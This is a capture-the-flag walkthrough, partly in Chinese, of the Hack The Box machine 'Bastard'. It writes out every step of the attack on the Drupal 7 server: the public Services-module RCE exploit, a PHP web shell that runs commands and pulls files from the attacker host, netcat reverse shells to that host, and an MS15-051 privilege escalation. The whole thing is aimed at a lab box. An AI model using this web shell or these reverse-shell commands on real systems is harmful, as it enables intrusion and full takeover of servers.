Scanning and Enumeration:
nmap:
nmap -sC -sV -O 10.10.10.9
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-03 06:37 EDT
Nmap scan report for 10.10.10.9
Host is up (0.20s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Welcome to Bastard | Bastard
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
...
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 105.67 seconds
三個端口是開啟:
✎80/tcp open http Microsoft IIS httpd 7.5
✎135/tcp open msrpc Microsoft Windows RPC
✎49154/tcp open msrpc Microsoft Windows RPC
80端口執行Drupal 7
http://10.10.10.9/CHANGELOG.txt 可以看到 Drupal 7.54

searchsploit drupal 7
Drupal 7.x Module Services - Remote Code Execution
searchsploit -m php/webapps/41564.php
or
searchsploit -m 41564
Exploit:
nano 41564.php
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
apt-get install php-curl //第一次使用要先安裝php-curl
php 41564.php //執行exploit取得session.json
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/dixuSOspsOUU.php
session.json裡面存放管理員的cookie
使用cookie manager輸入管理員cookie就可以取得對應權限
點擊 Module 將 PHP filter 打勾
Add new content -> Basic page -> 在Body當中輸入以下代碼 -> Text format 選擇 PHP code
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.12:8888/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['vul'])) {
echo "<pre>" . shell_exec($_REQUEST['vul']) . "</pre>";
};
?>
瀏覽器加上參數 ?vul=command

http://10.10.10.9/node/2?vul=whoami
nt authority\iusr
正常執行,可以執行指令
python -m SimpleHTTPServer 8888
?fupload=nc64.exe
Serving HTTP on 0.0.0.0 port 8888 ...
10.10.10.9 - - [06/Sep/2023 03:10:18] "GET /nc64.exe HTTP/1.0" 200 - //上傳成功
rlwrap nc -lnvp 1234
?vul=nc64.exe 10.10.14.4 1234 -e cmd.exe
Privilege Escalation
systeminfo
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
使用MS15-051進行提權
本地開啟smbserver:
python2 /usr/share/doc/python3-impacket/examples/smbserver.py share /root/Desktop/HTB/Bastard
受害機:
\\10.10.14.4\share\ms15-051.exe "whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 464 created.
==============================
nt authority\system
攻擊機:
rlwrap nc -lnvp 4444
受害機:
C:\inetpub\drupal-7.54>\\10.10.14.4\share\ms15-051.exe "\\10.10.14.4\share\nc64.exe -e cmd.exe 10.10.14.4 4444"
\\10.10.14.4\share\ms15-051.exe "\\10.10.14.4\share\nc64.exe -e cmd.exe 10.10.14.4 4444"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1428 created.
==============================
攻擊機:
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
Get FLAG:
c:\Users\Administrator\Desktop>type root.txt
type root.txt
b74fe0c1...
c:\Users\dimitris\Desktop>type user.txt
type user.txt
8ac10b92...